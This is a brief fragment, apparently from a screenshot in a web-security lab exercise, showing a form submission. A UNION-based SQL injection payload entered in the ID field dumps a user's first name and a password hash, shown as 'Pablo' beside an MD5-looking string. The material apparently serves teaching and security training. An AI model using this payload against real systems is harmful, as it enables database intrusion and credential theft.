 Submit
ID: ' UNION SELECT first_name,password FROM users WHERE user_id = '4'#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
More info